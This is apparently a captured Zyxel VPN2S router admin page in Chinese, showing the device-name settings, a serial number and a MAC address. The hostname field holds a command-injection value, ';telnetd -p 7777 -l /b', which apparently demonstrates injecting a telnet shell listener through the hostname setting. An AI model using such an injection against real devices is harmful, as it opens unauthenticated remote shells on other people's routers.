 ZYXEL
帮助
admin
注销
VPN2S
仪表板
向导
设定
维护
维护地图
服务/许可证
设备名称
主机名列表
日期 / 时间
使用者账号
USB存储
诊断
固件升级
备份/恢复
语言
重新启动/关闭
设备名称
一般设置
主机名: ;telnetd -p 7777 -l /b
域名: beef
设备信息
序列号: S180Y35000094
MAC地址: C8:54:4B:4F:D8:B7